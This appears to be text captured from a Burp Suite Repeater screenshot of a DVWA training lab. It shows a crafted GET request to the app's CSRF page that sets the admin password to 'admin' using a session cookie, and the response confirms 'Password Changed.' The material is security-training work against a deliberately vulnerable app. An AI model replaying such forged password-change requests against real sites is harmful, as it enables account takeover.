 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.116.131 ?
Request
Raw Params Headers Hex
1 GET /DVWA/vulnerabilities/csrf/?password_new=admin&password_conf=admin&Change=Change HTTP/1.1
2 Host: 192.168.116.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.116.131/DVWA/vulnerabilities/csrf/
9 Cookie: security=medium; PHPSESSID=4nhqd9rhjl65noosjcce8f3a24
10 Upgrade-Insecure-Requests: 1
11
12
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Cross Site Request Forgery (CSRF)
Change your admin password:
New password:
Confirm new password:
Change
Password Changed.
More Information
• https://www.owasp.org/index.php/Cross-Site_Request_Forgery
• http://www.cgisecurity.com/csrf-faq.html
• https://en.wikipedia.org/wiki/Cross-site_request_forgery
Done
4,603 bytes | 8 millis